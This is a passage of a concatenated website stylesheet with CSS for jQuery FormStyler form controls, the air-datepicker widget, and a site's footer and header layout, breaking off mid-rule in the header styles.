.jq-selectbox__search input {
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__dropdown ul {
	position: relative;
	overflow: auto;
	overflow-x: hidden;
	list-style: none;
	-webkit-overflow-scrolling: touch;
}
.jq-select-multiple ul {
	position: relative;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
}
.jq-number {
	display: inline-block;
}
.jq-number__field input {
	-moz-appearance: textfield;
	text-align: left; /* для Opera Presto */
}
.jq-number__field input::-webkit-inner-spin-button,
.jq-number__field input::-webkit-outer-spin-button {
	margin: 0; /* в каких-то браузерах присутствует отступ */
	-webkit-appearance: none;
}
/* End */


/* Start:/local/templates/main/assets/libs/formstyler/jquery.formstyler.theme.css?165590248810731*/
.jq-checkbox,
.jq-radio {
	vertical-align: -4px;
	width: 16px;
	height: 16px;
	margin: 0 4px 0 0;
	border: 1px solid #C3C3C3;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 1px rgba(0,0,0,.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	cursor: pointer;
}
.jq-checkbox.focused,
.jq-radio.focused {
	border: 1px solid #08C;
}
.jq-checkbox.disabled,
.jq-radio.disabled {
	opacity: .55;
}
.jq-checkbox {
	border-radius: 3px;
}
.jq-checkbox.checked .jq-checkbox__div {
	width: 8px;
	height: 4px;
	margin: 3px 0 0 3px;
	border-bottom: 2px solid #666;
	border-left: 2px solid #666;
	-webkit-transform: rotate(-50deg);
	transform: rotate(-50deg);
}
.jq-radio {
	border-radius: 50%;
}
.jq-radio.checked .jq-radio__div {
	width: 10px;
	height: 10px;
	margin: 3px 0 0 3px;
	border-radius: 50%;
	background: #777;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,.7);
}
.jq-file {
	width: 270px;
	border-radius: 4px;
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
}
.jq-file input {
	cursor: pointer;
}
.jq-file__name {
	box-sizing: border-box;
	width: 100%;
	height: 34px;
	padding: 0 80px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1;
	font: 14px/32px Arial, sans-serif;
	color: #333;
}
.jq-file__browse {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 0 10px;
	border-left: 1px solid #CCC;
	border-radius: 0 4px 4px 0;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/32px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
}
.jq-file:hover .jq-file__browse {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-file:active .jq-file__browse {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-file.focused .jq-file__name {
	border: 1px solid #5794BF;
}
.jq-file.disabled,
.jq-file.disabled .jq-file__name,
.jq-file.disabled .jq-file__browse {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number {
	position: relative;
	vertical-align: middle;
	padding: 0 36px 0 0;
}
.jq-number__field {
	width: 100px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
}
.jq-number__field:hover {
	border-color: #B3B3B3;
}
.jq-number__field input {
	box-sizing: border-box;
	width: 100%;
	padding: 8px 9px;
	border: none;
	outline: none;
	background: none;
	font: 14px Arial, sans-serif;
	color: #333;
}
.jq-number__spin {
	position: absolute;
	top: 0;
	right: 0;
	width: 32px;
	height: 14px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
.jq-number__spin.minus {
	top: auto;
	bottom: 0;
}
.jq-number__spin:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-number__spin:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-number__spin:after {
	content: '';
	position: absolute;
	top: 4px;
	left: 11px;
	width: 0;
	height: 0;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #999;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:after {
	top: 5px;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-bottom: none;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:hover:after {
	border-top-color: #000;
}
.jq-number__spin.plus:hover:after {
	border-bottom-color: #000;
}
.jq-number.focused .jq-number__field {
	border: 1px solid #5794BF;
}
.jq-number.disabled .jq-number__field,
.jq-number.disabled .jq-number__spin {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number.disabled .jq-number__spin:after {
	border-bottom-color: #AAA;
}
.jq-number.disabled .jq-number__spin.minus:after {
	border-top-color: #AAA;
}
.jq-selectbox {
	vertical-align: middle;
	cursor: pointer;
}
.jq-selectbox__select {
	height: 32px;
	padding: 0 45px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/32px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
}
.jq-selectbox__select:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-selectbox__select:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-selectbox.focused .jq-selectbox__select {
	border: 1px solid #5794BF;
}
.jq-selectbox.disabled .jq-selectbox__select {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-selectbox__select-text {
	display: block;
	width: 100%;
}
.jq-selectbox .placeholder {
	color: #888;
}
.jq-selectbox__trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
	border-left: 1px solid #CCC;
}
.jq-selectbox__trigger-arrow {
	position: absolute;
	top: 14px;
	right: 12px;
	width: 0;
	height: 0;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {
	border-top-color: #000;
}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {
	border-top-color: #AAA;
}
.jq-selectbox__dropdown {
	box-sizing: border-box;
	width: 100%;
	margin: 2px 0 0;
	padding: 0;
	border: 1px solid #CCC;
	border-radius: 4px;
	background: #FFF;
	box-shadow: 0 2px 10px rgba(0,0,0,.2);
	font: 14px/18px Arial, sans-serif;
}
.jq-selectbox__search {
	margin: 5px;
}
.jq-selectbox__search input {
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	padding: 5px 27px 6px 8px;
	border: 1px solid #CCC;
	border-radius: 3px;
	outline: none;
	background: url('[data-uri]') no-repeat 100% 50%;
	box-shadow: inset 1px 1px #F1F1F1;
	color: #333;
}
.jq-selectbox__not-found {
	margin: 5px;
	padding: 5px 8px 6px;
	background: #F0F0F0;
	font-size: 13px;
}
.jq-selectbox ul {
	margin: 0;
	padding: 0;
}
.jq-selectbox li {
	min-height: 18px;
	padding: 5px 10px 6px;
	color: #231F20;
}
.jq-selectbox li.selected {
	background-color: #A3ABB1;
	color: #FFF;
}
.jq-selectbox li:hover {
	background-color: #08C;
	color: #FFF;
}
.jq-selectbox li.disabled {
	color: #AAA;
}
.jq-selectbox li.disabled:hover {
	background: none;
}
.jq-selectbox li.optgroup {
	font-weight: bold;
}
.jq-selectbox li.optgroup:hover {
	background: none;
	color: #231F20;
	cursor: default;
}
.jq-selectbox li.option {
	padding-left: 25px;
}
.jq-select-multiple {
	box-sizing: border-box;
	padding: 1px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/18px Arial, sans-serif;
	color: #333;
	cursor: default;
}
.jq-select-multiple.focused {
	border: 1px solid #5794BF;
}
.jq-select-multiple.disabled {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-select-multiple ul {
	margin: 0;
	padding: 0;
}
.jq-select-multiple li {
	padding: 3px 9px 4px;
	list-style: none;
}
.jq-select-multiple li:first-child {
	border-radius: 3px 3px 0 0;
}
.jq-select-multiple li:last-child {
	border-radius: 0 0 3px 3px;
}
.jq-select-multiple li.selected {
	background: #08C;
	color: #FFF;
}
.jq-select-multiple li.disabled {
	color: #AAA;
}
.jq-select-multiple li.optgroup {
	font-weight: bold;
}
.jq-select-multiple li.option {
	padding-left: 25px;
}
.jq-select-multiple.disabled li.selected,
.jq-select-multiple li.selected.disabled {
	background: #CCC;
	color: #FFF;
}
input[type='email'].styler,
input[type='password'].styler,
input[type='search'].styler,
input[type='tel'].styler,
input[type='text'].styler,
input[type='url'].styler,
textarea.styler {
	padding: 8px 9px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
}
input[type='search'].styler {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
textarea.styler {
	overflow: auto;
}
input[type='email'].styler:hover,
input[type='password'].styler:hover,
input[type='search'].styler:hover,
input[type='tel'].styler:hover,
input[type='text'].styler:hover,
input[type='url'].styler:hover,
textarea.styler:hover {
	border-color: #B3B3B3;
}
input[type='email'].styler:hover:focus,
input[type='password'].styler:hover:focus,
input[type='search'].styler:hover:focus,
input[type='tel'].styler:hover:focus,
input[type='text'].styler:hover:focus,
input[type='url'].styler:hover:focus,
textarea.styler:hover:focus {
	border-color: #CCC;
	border-top-color: #B3B3B3;
	outline: none;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}
button.styler,
input[type='button'].styler,
input[type='submit'].styler,
input[type='reset'].styler {
	overflow: visible;
	padding: 8px 11px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	outline: none;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
button.styler.styler::-moz-focus-inner,
input[type='button'].styler.styler::-moz-focus-inner,
input[type='submit'].styler.styler::-moz-focus-inner,
input[type='reset'].styler.styler::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button.styler:not([disabled]):hover,
input[type='button'].styler:not([disabled]):hover,
input[type='submit'].styler:not([disabled]):hover,
input[type='reset'].styler:not([disabled]):hover,
input[type='reset'].styler:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
button.styler:active,
input[type='button'].styler:active,
input[type='submit'].styler:active,
input[type='reset'].styler:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
button.styler[disabled],
input[type='button'].styler[disabled],
input[type='submit'].styler[disabled] {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
/* End */


/* Start:/local/templates/main/assets/libs/air-datepicker/datepicker.min.css?165590248812257*/
.datepicker--cells{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.datepicker--cell{border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:32px;z-index:1}.datepicker--cell.-focus-{background:#f0f0f0}.datepicker--cell.-current-{color:#4EB5E6}.datepicker--cell.-current-.-focus-{color:#4a4a4a}.datepicker--cell.-current-.-in-range-{color:#4EB5E6}.datepicker--cell.-in-range-{background:rgba(92,196,239,.1);color:#4a4a4a;border-radius:0}.datepicker--cell.-in-range-.-focus-{background-color:rgba(92,196,239,.2)}.datepicker--cell.-disabled-{cursor:default;color:#aeaeae}.datepicker--cell.-disabled-.-focus-{color:#aeaeae}.datepicker--cell.-disabled-.-in-range-{color:#a1a1a1}.datepicker--cell.-disabled-.-current-.-focus-{color:#aeaeae}.datepicker--cell.-range-from-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:4px 0 0 4px}.datepicker--cell.-range-to-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:0 4px 4px 0}.datepicker--cell.-selected-,.datepicker--cell.-selected-.-current-{color:#fff;background:#5cc4ef}.datepicker--cell.-range-from-.-range-to-{border-radius:4px}.datepicker--cell.-selected-{border:none}.datepicker--cell.-selected-.-focus-{background:#45bced}.datepicker--cell:empty{cursor:default}.datepicker--days-names{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:8px 0 3px}.datepicker--day-name{color:#FF9A19;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center;text-transform:uppercase;font-size:.8em}.-only-timepicker- .datepicker--content,.datepicker--body,.datepicker-inline .datepicker--pointer{display:none}.datepicker--cell-day{width:14.28571%}.datepicker--cells-months{height:170px}.datepicker--cell-month{width:33.33%;height:25%}.datepicker--cells-years,.datepicker--years{height:170px}.datepicker--cell-year{width:25%;height:33.33%}.datepickers-container{position:absolute;left:0;top:0}@media print{.datepickers-container{display:none}}.datepicker{background:#fff;border:1px solid #dbdbdb;box-shadow:0 4px 12px rgba(0,0,0,.15);border-radius:4px;box-sizing:content-box;font-family:Tahoma,sans-serif;font-size:14px;color:#4a4a4a;width:250px;position:absolute;left:-100000px;opacity:0;transition:opacity .3s ease,left 0s .3s,-webkit-transform .3s ease;transition:opacity .3s ease,transform .3s ease,left 0s .3s;transition:opacity .3s ease,transform .3s ease,left 0s .3s,-webkit-transform .3s ease;z-index:100}.datepicker.-from-top-{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.datepicker.-from-right-{-webkit-transform:translateX(8px);transform:translateX(8px)}.datepicker.-from-bottom-{-webkit-transform:translateY(8px);transform:translateY(8px)}.datepicker.-from-left-{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.datepicker.active{opacity:1;-webkit-transform:translate(0);transform:translate(0);transition:opacity .3s ease,left 0s 0s,-webkit-transform .3s ease;transition:opacity .3s ease,transform .3s ease,left 0s 0s;transition:opacity .3s ease,transform .3s ease,left 0s 0s,-webkit-transform .3s ease}.datepicker-inline .datepicker{border-color:#d7d7d7;box-shadow:none;position:static;left:auto;right:auto;opacity:1;-webkit-transform:none;transform:none}.datepicker--content{box-sizing:content-box;padding:4px}.datepicker--pointer{position:absolute;background:#fff;border-top:1px solid #dbdbdb;border-right:1px solid #dbdbdb;width:10px;height:10px;z-index:-1}.datepicker--nav-action:hover,.datepicker--nav-title:hover{background:#f0f0f0}.-top-center- .datepicker--pointer,.-top-left- .datepicker--pointer,.-top-right- .datepicker--pointer{top:calc(100% - 4px);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.-right-bottom- .datepicker--pointer,.-right-center- .datepicker--pointer,.-right-top- .datepicker--pointer{right:calc(100% - 4px);-webkit-transform:rotate(225deg);transform:rotate(225deg)}.-bottom-center- .datepicker--pointer,.-bottom-left- .datepicker--pointer,.-bottom-right- .datepicker--pointer{bottom:calc(100% - 4px);-webkit-transform:rotate(315deg);transform:rotate(315deg)}.-left-bottom- .datepicker--pointer,.-left-center- .datepicker--pointer,.-left-top- .datepicker--pointer{left:calc(100% - 4px);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.-bottom-left- .datepicker--pointer,.-top-left- .datepicker--pointer{left:10px}.-bottom-right- .datepicker--pointer,.-top-right- .datepicker--pointer{right:10px}.-bottom-center- .datepicker--pointer,.-top-center- .datepicker--pointer{left:calc(50% - 10px / 2)}.-left-top- .datepicker--pointer,.-right-top- .datepicker--pointer{top:10px}.-left-bottom- .datepicker--pointer,.-right-bottom- .datepicker--pointer{bottom:10px}.-left-center- .datepicker--pointer,.-right-center- .datepicker--pointer{top:calc(50% - 10px / 2)}.datepicker--body.active{display:block}.datepicker--nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #efefef;min-height:32px;padding:4px}.-only-timepicker- .datepicker--nav{display:none}.datepicker--nav-action,.datepicker--nav-title{display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.datepicker--nav-action{width:32px;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker--nav-action.-disabled-{visibility:hidden}.datepicker--nav-action svg{width:32px;height:32px}.datepicker--nav-action path{fill:none;stroke:#9c9c9c;stroke-width:2px}.datepicker--nav-title{border-radius:4px;padding:0 8px}.datepicker--buttons,.datepicker--time{border-top:1px solid #efefef;padding:4px}.datepicker--nav-title i{font-style:normal;color:#9c9c9c;margin-left:5px}.datepicker--nav-title.-disabled-{cursor:default;background:0 0}.datepicker--buttons{display:-webkit-flex;display:-ms-flexbox;display:flex}.datepicker--button{color:#4EB5E6;cursor:pointer;border-radius:4px;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:32px}.datepicker--button:hover{color:#4a4a4a;background:#f0f0f0}.datepicker--time{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.datepicker--time.-am-pm- .datepicker--time-sliders{-webkit-flex:0 1 138px;-ms-flex:0 1 138px;flex:0 1 138px;max-width:138px}.-only-timepicker- .datepicker--time{border-top:none}.datepicker--time-sliders{-webkit-flex:0 1 153px;-ms-flex:0 1 153px;flex:0 1 153px;margin-right:10px;max-width:153px}.datepicker--time-label{display:none;font-size:12px}.datepicker--time-current{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;text-align:center;margin:0 0 0 10px}.datepicker--time-current-colon{margin:0 2px 3px;line-height:1}.datepicker--time-current-hours,.datepicker--time-current-minutes{line-height:1;font-size:19px;font-family:"Century Gothic",CenturyGothic,AppleGothic,sans-serif;position:relative;z-index:1}.datepicker--time-current-hours:after,.datepicker--time-current-minutes:after{content:'';background:#f0f0f0;border-radius:4px;position:absolute;left:-2px;top:-3px;right:-2px;bottom:-2px;z-index:-1;opacity:0}.datepicker--time-current-hours.-focus-:after,.datepicker--time-current-minutes.-focus-:after{opacity:1}.datepicker--time-current-ampm{text-transform:uppercase;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;color:#9c9c9c;margin-left:6px;font-size:11px;margin-bottom:1px}.datepicker--time-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:11px;height:17px;background:linear-gradient(to right,#dedede,#dedede) left 50%/100% 1px no-repeat}.datepicker--time-row:first-child{margin-bottom:4px}.datepicker--time-row input[type=range]{background:0 0;cursor:pointer;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;padding:0;margin:0;-webkit-appearance:none}.datepicker--time-row input[type=range]::-ms-tooltip{display:none}.datepicker--time-row input[type=range]:hover::-webkit-slider-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:hover::-moz-range-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:hover::-ms-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:focus{outline:0}.datepicker--time-row input[type=range]:focus::-webkit-slider-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]:focus::-moz-range-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]:focus::-ms-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s;margin-top:-6px}.datepicker--time-row input[type=range]::-moz-range-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.datepicker--time-row input[type=range]::-ms-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.datepicker--time-row input[type=range]::-webkit-slider-runnable-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-moz-range-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-ms-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-ms-fill-lower{background:0 0}.datepicker--time-row input[type=range]::-ms-fill-upper{background:0 0}.datepicker--time-row span{padding:0 12px}.datepicker--time-icon{color:#9c9c9c;border:1px solid;border-radius:50%;font-size:16px;position:relative;margin:0 5px -1px 0;width:1em;height:1em}.datepicker--time-icon:after,.datepicker--time-icon:before{content:'';background:currentColor;position:absolute}.datepicker--time-icon:after{height:.4em;width:1px;left:calc(50% - 1px);top:calc(50% + 1px);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.datepicker--time-icon:before{width:.4em;height:1px;top:calc(50% + 1px);left:calc(50% - 1px)}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:0 0;border:none}
/* End */


/* Start:/local/templates/main/assets/bx-styles/footer.css?16939809315581*/
.footer {
  background-color: #1c1c1c;
  color: #fff;
  padding: 40px 0;
  position: relative
}
.footer__wrap {
  position: relative
}
.footer__top {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  margin-bottom: 60px
}
.footer__logos {
  flex: 0 1 168px;
  margin-right: 30px
}
.footer__award {
  position: absolute;
  bottom: 50px;
  right: 0;
  width: 155px
}
.footer__nav {
  flex: 0 1 1010px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between
}
.footer__nav-title {
  margin-bottom: 20px;
  font-weight: 700;
  font-size: 16px
}
.footer__nav-list {
  min-width: 75px
}
.footer__nav-list ul {
  list-style-type: none;
  margin: 0;
  padding: 0
}
.footer__nav-list li.js-hide {
  display: none
}
.footer__nav-list li:not(:last-child) {
  margin-bottom: 15px
}
.footer__nav-list a {
  opacity: .7;
  transition: opacity .2s;
  font-size: 14px
}
.footer__nav-list a:hover {
  opacity: 1
}
.footer__contacts {
  position: absolute;
  top: 70px;
  left: 0
}
.footer__place {
  display: flex;
  align-items: center;
  justify-content: flex-start
}
.footer__place img {
  margin-right: 11px
}
.footer__links {
  margin: 30px 0
}
.footer__links-item {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  transition: color .2s
}
.footer__links-item:not(:last-child) {
  margin-bottom: 14px
}
.footer__links-item:hover {
  color: #da291c
}
.footer__links-icon {
  width: 18px;
  height: 18px;
  stroke: currentColor;
  margin-right: 10px
}
.footer__socials .socials {
  display: flex;
  justify-content: flex-start
}
.footer__socials .socials__link svg {
  fill: #fff
}
.footer__info {
  max-width: 965px
}
.footer__services {
  margin-bottom: 22px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  font-size: 12px
}
.footer__service {
  opacity: .7;
  transition: opacity .2s
}
.footer__service:hover {
  opacity: 1
}
.footer__service:not(:last-child) {
  margin-right: 50px
}
.footer__descr,
.footer__licence {
  opacity: .7;
  font-size: 12px;
  line-height: 1.33
}
.footer__descr {
  margin-bottom: 15px
}
@media (max-width:1329px) {
  .footer__nav {
    flex: 0 1 820px
  }
  .footer__info {
    max-width: 755px
  }
}
@media (max-width:1023px) {
  .footer__top {
    display: block;
    margin-bottom: 30px
  }
  .footer__logos {
    flex: 1 1 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 40px
  }
  .footer__logo {
    max-width: 162px
  }
  .footer__award {
    position: static
  }
  .footer__nav {
    flex-wrap: wrap
  }
  .footer__nav-group {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 30px;
    flex-basis: calc(100% / 2 - (30px * (2 - 1))/ 2);
    max-width: calc(100% / 2 - (30px * (2 - 1))/ 2);
    margin-bottom: 20px
  }
  .footer__nav-group:nth-child(3n) {
    margin-right: 30px
  }
  .footer__nav-group:nth-child(2n) {
    margin-right: 0
  }
  .footer__nav-list ul {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-wrap: wrap
  }
  .footer__nav-list li {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 30px;
    flex-basis: calc(100% / 2 - (30px * (2 - 1))/ 2);
    max-width: calc(100% / 2 - (30px * (2 - 1))/ 2);
    margin-bottom: 15px
  }
  .footer__nav-list li:nth-child(3n) {
    margin-right: 30px
  }
  .footer__nav-list li:nth-child(2n) {
    margin-right: 0
  }
  .footer__nav-list li:not(:last-child) {
    margin-bottom: 15px
  }
  .footer__nav-list li:last-child {
    margin-bottom: 15px
  }
  .footer__contacts {
    bottom: 0;
    top: auto;
    left: auto;
    right: 0
  }
  .footer__info {
    max-width: 450px
  }
}
@media (max-width:767px) {
  .footer__logos {
    justify-content: flex-start
  }
  .footer__logo {
    max-width: 135px;
    margin-right: 45px
  }
  .footer__award {
    width: 100px
  }
  .footer__nav {
    display: block
  }
  .footer__nav-group {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 0;
    margin-bottom: 0;
    flex-basis: calc(100% / 1 - (0px * (1 - 1))/ 1);
    max-width: calc(100% / 1 - (0px * (1 - 1))/ 1);
    padding-bottom: 20px;
    border-bottom: 1px solid #88979e
  }
  .footer__nav-group:nth-child(2n) {
    margin-right: 0
  }
  .footer__nav-group:nth-child(1n) {
    margin-right: 0
  }
  .footer__nav-group:not(:last-child) {
    margin-bottom: 20px
  }
  .footer__nav-list li {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 10px;
    flex-basis: calc(100% / 2 - (10px * (2 - 1))/ 2);
    max-width: calc(100% / 2 - (10px * (2 - 1))/ 2);
    margin-bottom: 8px
  }
  .footer__nav-list li:nth-child(3n) {
    margin-right: 10px
  }
  .footer__nav-list li:nth-child(2n) {
    margin-right: 0
  }
  .footer__nav-list li:not(:last-child) {
    margin-bottom: 8px
  }
  .footer__nav-list li:last-child {
    margin-bottom: 8px
  }
  .footer__nav-list a {
    font-size: 13px
  }
  .footer__contacts {
    position: static;
    margin-bottom: 40px
  }
  .footer__links {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 15px 0 30px
  }
  .footer__links-item {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 10px;
    flex-basis: calc(100% / 2 - (10px * (2 - 1))/ 2);
    max-width: calc(100% / 2 - (10px * (2 - 1))/ 2);
    margin-bottom: 0
  }
  .footer__links-item:nth-child(3n) {
    margin-right: 10px
  }
  .footer__links-item:nth-child(2n) {
    margin-right: 0
  }
  .footer__links-item:not(:last-child) {
    margin-bottom: 0
  }
  .footer__service:not(:last-child) {
    margin-right: 40px
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/header.css?176243805110481*/
.header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  background-color: #fff;
  z-index: 100;
  box-shadow: 0 4px 10px rgba(0,0,0,.05)
}
.header.index {
  z-index: 21
}
.header__top {
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 44px;
  position: relative
}
.header__top-wrap {
  background: #edf1f2
}
.header__place {
  position: relative;
  padding: 6px 0
}
.header__place:hover .header__place-list {
  opacity: 1;
  pointer-events: all
}
.header__place:hover .header__place-arrow {
  transform: rotate(-180deg)
}
.header__place-control {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  cursor: pointer
}
.header__place-icon {
